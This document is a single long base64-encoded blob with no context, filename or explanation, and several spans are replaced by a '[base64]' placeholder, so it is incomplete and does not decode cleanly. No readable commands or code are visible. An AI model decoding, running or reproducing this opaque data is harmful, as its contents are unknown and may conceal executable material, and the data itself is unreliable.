n9ZERR8pArrF0WKk1YwQtZU1ihqLB+GUgUqoK5VwBXuyiFhQhTgJTmYMu3940iiVRmw9Jk2rVvV5XWvlTvDwFFnyUsA8CAIAV98iNnHCtauliP9fCVZJy6WkUyOyZcwQ0UkeCdB/iEM4LNDm1VdmgQ9BBUxDjVvsRdQOQgFzQrEmUsApwZHRINLN6yOIPdxOjVW5QCjGQtyODR8XBVnk6AHzpQg9sTXJNblbKAeL+MV7CtKWAaWvDDoCqMF/uIX20AZF0gaWalLTIAGdJYZ2isoIgstbKS1yNIwhRJ8hDE8yZYRUoDqrCwCyyGD2IQDyFD+TCN5grYgpXKOgG2ClCBGQRYg+jYMTwOE+PYizxYgcuL95K1A9zAEFDcyDYJbrzV4lNkjk0IHLDJ91EI0aqYQhQIF2UAeh4AIgkVXAFVzDoNiDypXpuYilgDzFVdV7Igb/S6jfufCDcmoZyw21tODfivjFEbMxnSsTBS6wOAi+ijiCpwU5CLiF0mW26MyoqAQP1uiEamxd2MXd9Tmwi3gMiCmCyvvWdmLWXEKyNaJhjYgTjY3hRApZHLbhf6gvfL2IFRCDVfZhjSBiImZbI4aAf11iW9a/pTACv5LVekCIn6iPEqiDOviGdjiSTdgEhTxfiUWEh11fVahVjChjj0UIE4RRtOirhXKMG+ULWpXfIpid/vWtLAnKLvnFS5YDZCDGLvkzTGACOl6MikvC04VOoj2BUWhT4/oHqzOFaYhCIXzkQ77VKqSIv4CYDE4fD36FR1Fohl5JobPVHQ66nPwH/0r4BxDY4Rv+h4gGCVbu6Ivwy9RoFmbp18Os5X+g5ZO+ZZXet0qL0IVaBxORSK8Ai5YgAmbrNb+lQMFlCkFzZmgm48RVjMVNWVKjiL74i2026vxtKU6DlEp4Z4QwIIwi3YrAky7AYqHQTMDdiU5cB3hQB5ikms/wA8tVVhKITgJAjX7wuV3zk14IDCSD3S9dQqk9CNs6CJXY5NxVH9+yBmIQg3eLD04IhEB4JrhJCkkpZbPYYUoYDBAYjDio6B7OkFWe7L60iMWBDzsMzC1lFpReadC2M7RAjGagBS6A6oNAARvIIgA8mF/B28j4hWbuYvRtKUTYYoRAgWjcCGmG3/9QzhJVKGobdLFsIIJc7Z5P86IQ6TgqADoyMG2YBJojIINaBKMUqDWL2InRI5INfEnpjtR/IANdJYBXpT5KjpTnVIVMNp9I8TmCXrIq8K3nNAyobKmFZuj/[base64]/d4bo9rTG+8obMiO7/I9AB5dRV6lPXYP3a97baKcxZBINOtXbv21JACLbKZGG2gwirv/7hf1CCQOCEUA4RSZHgZxS/fpiAEQAASAeAERgBfsAAa3iFlsKZR4EUN6KExqbwoLtoio6DFchojejTC9eIdwtsa/[base64]/0DYb75ECA7KAUeviH0YAU2AYL/267+mAioYbE5oD42W8I0eKMm+YVL/h1LX6IOIAz7daB9edSrAVzZKMAnebw8Pcai80nlBpOVbp7Ighl8PdqT/kCKY0UUx9opRh6H1hNdBhiHQgSHws3VoZ8Qyg50gOMGFGWvfbfdNVdTroH9Dh9jbAcEYDJbxhk3Uk9EbPUz4xEqoe+/h3Sh5c+m5J3CqPjyNc8hQMp+b89OKIzCaF/A03ZytCHEET1314ED4h0if/H0IhJUEI4pgo/9WAwCgiH0AACxAADYABEDAgAF3eMmH9Am49HiIA508CE/P6D5FJJrnkVeneYsA7FUnQ/9E6AGr/7xDQIHwfPV7YmqECEsSCHEJTmukeNukf34NsQsIZgoCZAsAEkEz2ESg2H6uB4VYQIEkn3aJ/TC5uPaScd9t/4f4RUFVtElaRIomflSq+YeoIYO0DhQAtGvE5wjpA4h/Av7t+PePiME//0gYbOjQYJF/ESP+s2bR2gkx/5T84/Tw48N+Jx4SINbvFaARHwFgAXMCo7V/xKj8C8QJEKBA/QBhebgPZEMA//YRxUAsRb9/lByC+AciHiWKQA2eqFqV2Il+/eI0FKPx3wqDXnOIUdUvBTIz4byhK+fPnzqG/6xePUEMqw0yiJBVsqQDhbpDOHCY0XEiHhUIcP7/QZjq+DHkyJInU65s+TLmzJo3fyySAtGht28blkPHRJ06FDoqVeqB6HVVEgT+/MEkmjQipEklor3d0DDSx54r+TZ4S9vuhp4J3ColQECVrA3j7ej1z/p1gg4HDry+4/BDqR9JjBwJOU559OFTBMLwb8JDNYFSfCw/0honTllPqLJB4J9/JxRhjSZC+YTFJZq8B59PAGBwAgYqSUbUPnhA8IZLWv0DVTxPOQWCh1TRVZVINvRVyTuo9XBCClyt8OKL1mjVjzVeiWFNCifoYJBo/qAD4Gs9WFLJJqip05Y34dSDzjwGhdPjW0OwmJgXEHjBGZZZarkll116qWUKNoTm/xsKNsj2BwFEqEnEDm3u8NxzBtk2mkHl5FZEcikYUZw3wCUH1HBPelPOoOXcEo94BsVzQnUCECGdQ1Vg19BAkxZ0UEJ/[base64]/ocJamIKVAxhG4+EFKKf8EQP9EPCUv+iYJGk53UEEI/TMbVUClkOhmMU1F08fETJDsZQDM2u7O/8jBEHtq+OrQPq/6tA8WhNhAxB+c8Eo1UTEIEEOvxBLFRy8CPJsUJRw61SEIRRRhgzoNiRYLepvw+BY6wJ0LY1K1EjPgjWcZ8ePe/niDAxOgOL7aED2Q8Q8iJaWJgt09eoMLET/TVLBiDIs+Oumlm26Qwz0ahEsA2UCH8Zq0/UHCXZS/Nqc/DXlzZ55GFFqODDjIUG7MkMVDRC/JJ29QFcXXx7XND1k1l3kf/0PfXP+gR4yMWRJYtkNCiSFV1FMHBYDUUk+l9OAj2VrSP6/ggbRBLPFhxyUr7WP/yi+9VNFpg7DAh1/[base64]/vjwnCr8EWxYIIMrRoGFEfSq/5YAAOCMpkMJamnjKU08RAVjEY8MqlAdBKDPCkK4nC54owtHscYK4AUKFZYjADRsE8Xe1Kzn+GGDHIQSFwIggD8IjDEEU0xjDEIJaCyxne58p8LC1IwnmuEQoNiiF/NFr3mwxQxMwAEmAooJXBDUDwYtBQHwlJwi/[base64]/4xqOBxAU7ZgB0RqsA1rhWBDCWo4Fu44JzoLAoM/zjAlQyiAU9IABgNoYQglJJZeHK2s56VzGdwt5Yw6sufAT1EF27RBUtYkQw2MIgNbOBQhy5vBzWLHhzlmDaJurE+0ytCPOJhyOulVDMkxQM/bFk/LODhJOZ5yUscW5NABAIQmgAEqwT5EFCCpJEUSQEn1EC/XqXiFw7pxQYi+cpXNKQfxLCBJ4sQXvOxJAYLIcIsbTmCEQAiDkOdqX5HEANXaMMGMYjBMlKRCj6YwhQ20MpLwrLVOMRDUcEVbmgr+A4M3kKFhzgmu1IQDzKMqR63OGb/HGRUhB5wgRYEVRkaq0AC2SDCTLoJbgoIAA/E+gMHiyVBzFSxEQgcAAK+aEwODAKMdUKDyZ99MpSjPDd1cIGgR/[base64]/0qMd/C4HH5QG5BFkuSGFBmIDmGnUpoc5XnT+50kWGMvHHodMf/BFWGugpu6c53lDQRjguXaP/[base64]//Nc550JKjCL+DEHVxnsyCCTYhCDDLj6VW4wsr52c0KCfFDvmImGK+JQxTUqkEX+lVCSXQc2GuQi5f8zzj5FO/VgAXfn0/qvdrvq17lR01oYhiaQMUbUGGH7ZuCCAl9vUuH1g8q7HGmlMbCoNXA/PrRl5ZqyEGOsDJ+DIjUlpL8A55Gkjxd/yIAqWADTkxAT2ABAgQA//2C2vUDmP0B17gCCfyBHOSAI2lPCJ1FD3SBOjgOJjBBmdgAsZEVeqRQsq2VNhDDJjze3wFZimkFEfDBEeDQVNAJKAwJ4iSbPyhWNvwBUlRPQ6TTQxQRvDUFBGxB5xWhEXpJEagZxsiQzsj/zkKsXlU43IUhSuuBxCtwCtPtRkvlQCAoQSAAkO7xXu9Jncu9HMzRUi39Az9MwMeBV/[base64]/0/MzSHMwYr0NcQEEMVDmErwGcSevRyi8aPVTF/1oYIXoMIorBFtldk//EINmZdBkN7yYMfEQMR/tUqslRKi2SNIYE2CaNpQFGAvpMJVUQ0mYpBJnIAdDBxE6Vo2+BRJVWO/uYIrAEIayhoe8t7yweFHneF+seG0uZUOZKNo3ELdfWBaXVAxikY4hNERIAPm2CAtlEIVIMUK9sPnYYwAlMIRIF5l9Ag6oAAZCJdWEIPNgURTsNM6/YPBhIEi0OUL/IMipKNe7mVkvCNmpAAeAMs+AAKLrGWEbFJ85CL1LeQwaN8o2IEp2AEZZIMwjMCkNcQaWsMryE0OWBdjOib3Bf9im4xZKv6DKCZYKvxDDNDWxIymRaHJjM2YQ3CCGT6iQUyAHwWC+TkEFojNDpDNUx2DQPDBSioL1oBB1bVPNggE/8XiDmBcLeLBMKhKLppkUOxXGcZcURHFBGgmWAhICuxI4rwDCdjAWKVVLLAIGZQCe5bCGt3CWEEJ60DHSHTljCEPRXbTQ9CJQeQVUPQIDnRBbqydOH4ENGgDMMCbwRjEXYbBP9zlXfKlhE6ol7ya1AALoJEMMWCAYD5EDIyCm4zmcm5HL/xCZQJkQ5gKi6hem5BBm/wVSCgPdphC0tUo1oyAGtgAbTxgbEKhhfmM1/jRR/ImiO4AGxhd+KRmLwD/J9UgAA31ACSyJHLaRVZUFB+wwSXgodcB5algp5fGHNboAW7iJvUBQmOyglMZJ1SxSC/6UAp0WOIcAQkgglOKBgocRhw9R+j5AQxCyRE41JlFBDRVoFZMww68YDNC3hGwp1N+BJRgwhDYAElhUJJZwB48xFsqhQQYwUOEQYTmJYWGqqhqxhXyCooCGou4VIc6RAzIKK6ljUB0Rza4AhtY5kNkpvD9gYwOnF/91YdaFCuMF3+dBURIBfnAmUQcIgmYgos6GkgAaqoVlR7MAMBdwtQAyyW4wiu8wSzJ2pTSjttRQSux36GZYayowZh24oEJwwwIgygyGGRK5mhKSqqZ/02xHEUvgiecflM5kKd5algI6Wra9MJYqlA4+EHy7AA5GcSLZIWwIUIskCWU+AMuOEcslgIuxGCPYEIPtM8/WMA/7MHljWxDrFsYtMDJjqrKrqxlpAAV/OMmTZpQAEKOIQCFeCjsVEHCyQ41voIDEsA0zM9lGoSKYk9FZYyayA4BOOAbREhzEZcYYAB9cRpdkdRJvcLVYu0rvAQx5EAOJApD4Zpwdhd0kIHXFWdD6AEqYC0bGNAlfqFJHidS4Mr1WEOEKOIwDAMb8CFomkK+PUR3YIeMCkAAOKuaIoBmbtVhpMBVphVT0mmxscgD/gEiHEE9qJBipY2Mud6EuSkVWP8CJvjnxCpWAFzkwAZAy+CAP5QDDnBBixVUJSCDa+zHLoDsR1yeQUhAQ6DsP5ysp7Is8AbvdnEoYoaPGuiHzRZvQ1yCfxCDdOUAjtwETnBcqywSropIFLZeCryCNQACr/ADHmxm/[base64]/rxKvbPmcqj8q4wU/BJnu3gQ0l/x8qdum6ASsKEQkK+rUBIeqBPjC3qtlsSRRb/[base64]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[base64]/lBLAhKEH4GwEGx6CdHmEOGNBNkJWsyaqemMhGuGM9zhhpGDE1zCOtXsBwrJs8KEiIQgRXjhZaiQlBzQCT6kow081YAFNZhNoPnx1TASmlAiVEF3RciJHPD5oyQGZR/DwAMqEPqGz36WLr705T/aWtsE/aEohTKRUoowwV5Oyg85VQhWcCGwpcQqDpSgRBx48zorHaKl/1DukEDBI3So4xbv2IRPb4EDi/XAFTGJiQCOINQUPDIx/9jSepcqsk5eRjGSpOp86VtfOBVhOw/JqioDERZm9jIhv9jBKyz/eNaGACIpYOBDf/[base64]/[base64]/x1FSAQ4VJrRZuXG1EpygQm3e4CX7PElREsJTJ//HD6ijk+pGn94Yg696KN2HPShl2oVYqCofv7jT15Jgf32C/[base64]/Q+EATni5f4xDr4QACqwChYz+UEyvz/[base64]/YiBBkOMEqMALIIDHiECh5oIg+GA29osfYtDpls2DTGEHiOAyjGmA7KonCAD4rkP4qECBFigGLuHWQo1Vkk8hcgAQSPHoggKAZvEEXgEQtG8l6AkQ8MAL/96AFE2RCOgiBqSRILIQTwhi2sCPn6LI9QIKA8wPD97gGnmMx2bggvqJDUSki37kBDYBHXhEBjQKDuUt/+TlpOIojv5PMPSQAE1qBYYEYqyECegtJPrBeRaDp1DgHUBBkcqBkArDkUjmAjuS0DjPvSRpA7vk0DLRJE9yZjYRAfQAN4CJQP4BQYqlyZpFNgxsBNigCtjgwS6islAPEOIKB4/JwgikB7MJAC4hHkjAhpxjB/ohCo/wm3qLhjJDDo4oGpWIJUyQUlQCohbkC7UuROimC5OshPYBDwgBFbzABkxxB05xKwmCyX5BFctwHpHCopgCX/ylFH4hANgwDn9Ecv8SqyM6AgUIyR/48KTyaDFaxBKyqyJxwDDLYR5uCh1wgAlwQAa4QDNxARduoaUYcb3Ax+JGc2S+pJI6z5NQUjVXU03ioQr4cgaI5Q/[base64]/GqOS3Is1XxRGQyMOwGAUKqE/NCE/MGA6SMAVUIE+CAIoJsALhoY8jOPmzqpOCET3di/UdnA69MkHVcJpdiDKZrEKLgEz6mQ6JYjbCIBB8OZVUoAN9MDayKAKqMxabiIkCIACvFHrOiI9pk09jfLaBqc5ik28ZqLsbuIVNESJLKIu369E2kI/ocIbcKGN/sC58oIgUIB1VGFjbAARjKAHLKESkOEEPhRANpWsdsL/GtRAKzRBu2ATdKCPkAERNpVTZ9FKtU3P3rMrRtTQLlDzCO2SSNPRPPC9YpRXe1X5ruoiUA+X/uFJTUmyegYVsOo3X2EYXvAbJ2B4llRyeK9I/3NROW3jfzRBDl5hGqgAA9x0JW4yxVQiHuLgOlvsVggiCrESC94gFDkhB8rtXNIRED5HbIaIWv5BDtCTHK0t4dL0JnCCebrpL7TBT7GzPs/QolynULXCCXFrURMCBzrmH0ABE5iACQ5pHsphE6pFJgVndxASzTJKVQHk9mKiCpLlmd4zyDiKLl7rRqT1khpRA0eG805U0S7OV3eWV6ExPiTLUQaF9VQCAd4AlZYVm6ADAH6tIxwjB4dSn/hBB79xaTlBDDDgK9kvBnZAxXRPmjIjbyJkXRfDcy5LikgNiJjvGzkhLG3APMcS7EpIDQBTJ/7iL3QiLdCiN/[base64]/QkSEyZetU4TzT0wuNUuX6Ai1YqDcmZDDBIgUOtkMSViQg1V6qohxwx2uKiUlwITM5ExeO4BZ6ABEWGBEkFSZl4h+qRYLVFLnE4EReg3ASpNhIl9tMV02ZJ7EipG7tNkTUYr1oVWf/Gy1Fi+rz2Md2XxgTsQp5J+ArpOkgmPAfLsEOfDOZ8IAqTM9yrElaE0sofxPViKD0oFdu1HYacSN3HEOYWEwhwlZMGwSgemUYNIG1WIsMRsEOvPLEHoVa3NY8+9U21GAaXoE37Bcs1Pg3QnFcyA0PMCAeaSNw07AfEAEXcEd3DJHdVPUfAkBrqEw8xRN0iSD/7PYv5M6C42CYAPYm6kYnEmInFtl4/PgojqJcGebiKi7jLKl7SAY1PSnRcvWTYRiVI60IxECGbSMGXAEs5KCVFWIGIIB4MUgb7EA4kNcMUS3VuAM59WTZVnFqMYMlUoG2EFklEGvFthdI0/UfxpRd/2eg2JBFWYzlJNwUHO/TPPl1ThdDDUhk/[base64]/[base64]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[base64]/03/wGknkSoxAQLUNVbSw3V8KIzDiIOZtXs24nG+hycTdogkp0p852erJXcgozHK9xCExxGHZjIthFMW2BCTMn0XeBUjA2/Mg1TJFB8nYQH1MSrsITy1wwkS0GMPcQAQUI/[base64]/8pIOErNjQ77/FUudNDMwN+qVg7+vGSGnEAJyiTDoEMhdAQyAAHGXAAHuABe0BkwJAPsOIQcsggoyaUh4mY5QWIbiaINOcxyQgVMKUnJARoefcQl0NKmJMxlvkxS4EollgQB9FbDtGJr2OSuoKSlHZMNtYeAYKKEiF+47cUsKgEEKAEBwAH/7A